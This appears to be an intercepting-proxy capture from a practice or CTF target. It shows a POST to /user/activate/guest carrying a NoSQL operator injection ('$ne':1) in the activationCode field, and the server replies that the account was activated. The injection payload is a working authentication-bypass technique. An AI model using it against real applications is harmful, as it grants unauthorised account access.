 Request
Pretty Raw Hex \n
1 POST /user/activate/guest HTTP/1.1
2 Host: exa-api.payback.local:20080
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://exa.payback.local:20080
10 Referer: http://exa.payback.local:20080/
11 Accept-Encoding: gzip, deflate
12 Connection: close
13
14 {
"activationCode":{
"$ne":1
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 28 Jun 2023 01:35:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://exa.payback.local:20080
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"2d-RzFNA9EgeOaU7+S5M4oZFIpOXws"
12
13 {
"success":"Account activated successfully!"
}
INSPECTOR